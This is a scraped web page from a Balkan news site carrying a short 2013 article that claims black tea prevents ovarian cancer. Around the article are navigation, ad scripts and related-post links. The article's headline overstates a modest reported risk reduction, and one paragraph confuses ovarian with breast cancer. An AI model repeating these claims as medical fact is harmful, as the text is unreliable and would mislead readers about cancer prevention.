	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/" itemprop="item"><span itemprop="name">ZDRAVLJE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/" itemprop="item"><span itemprop="name">Napitak koji sprečava rak jajnika</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-20332" class="post-20332 post type-post status-publish format-standard hentry category-zdravlje">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.balkanplus.net/category/zdravlje/" rel="category tag">ZDRAVLJE</a></li></ul><h1 class="entry-title"itemprop='name'>Napitak koji sprečava rak jajnika</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-07T09:07:40+01:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/napitak-koji-sprecava-rak-jajnika/#comments"><span class="post-comment">0</span></a><span class="read-time">2 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong>Žene koje svakodnevno piju jednu šoljicu crnog čaja imaju deset posto manju vjerovatnost za razvijanje bolesti nego one koje uopće ne konzumiraju ljekoviti napitak.</strong></p>
<p>Zanimljivo da se s ispijanjem dvije ili više šoljica dnevno povećava i koristan utjecaj napitka. Naime, rizik od raka dojke smanjio se za oko 12 do 13 posto kod učesnica istraživanja koje su dnevno pile dvije ili više šoljica ljekovitog napitka.</p>
<p>Pozitivni učinci zelenog čaja na zdravlje poznati su od davnina. Ovaj ljekoviti napitak ima posebno snažan anti-tumorski efekt. Međutim, posljednja su britanska istraživanja objavljena u časopisu Cancer Causes and Control, pokazuje kako bi crni čaj – najčešće konzumirana vrsta u Velikoj Britaniji – mogla biti najučinkovitija.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ustanovili su da jedna šoljica crnog čaja dnevno smanjuje rizik od raka jajnika za oko deset posto, dvije do tri šoljice za 13 posto, a četiri ili više za 12 posto. Slične rezultate pokazala je i konzumacija biljnih čajeva.</p>
<p>Rak jajnika poznat je kao tihi ubica, jer se kod mnogih žena simptomi pojavljuju tek u uznapredovaloj fazi bolesti.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/borovnice-stite-gene-od-ostecenja/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Borovnice štite gene od oštećenja</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/mrkva-protiv-aflatoksina/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Mrkva protiv aflatoksina</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/napitak-koji-sprecava-rak-jajnika/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20332' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="706eb0c002" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-20332 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-301349" class="post-301349 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="693" height="490" src="https://www.balkanplus.net/wp-content/uploads/2025/09/uporna.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/09/uporna.jpg 693w, https://www.balkanplus.net/wp-content/uploads/2025/09/uporna-300x212.jpg 300w" sizes="(max-width: 693px) 100vw, 693px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/">Uporna gorušica može da bude znak ozbiljen bolesti: Obratite pažnju na ove simptome</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-22T23:32:24+02:00">4 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-299411" class="post-299411 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="509" height="720" src="https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n.jpg 509w, https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n-212x300.jpg 212w" sizes="(max-width: 509px) 100vw, 509px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/">Pripremite se na čudesne učinke cimeta u borbi protiv neželjenih kilograma!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-07T00:56:45+02:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-294913" class="post-294913 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="642" height="455" src="https://www.balkanplus.net/wp-content/uploads/2024/09/grejf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/09/grejf.jpg 642w, https://www.balkanplus.net/wp-content/uploads/2024/09/grejf-300x213.jpg 300w" sizes="(max-width: 642px) 100vw, 642px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/">Ovaj voćni sok treba da pijete sa velikim OPREZOM &#8211; može da bude ŠTETAN po vaše zdravlje</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T22:16:32+02:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-291023" class="post-291023 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="695" height="492" src="https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor.jpg 695w, https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor-300x212.jpg 300w" sizes="auto, (max-width: 695px) 100vw, 695px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/">Redovno konzumiranje ovih namirnica uzrokuje zatvor</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-25T21:56:33+02:00">2 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a 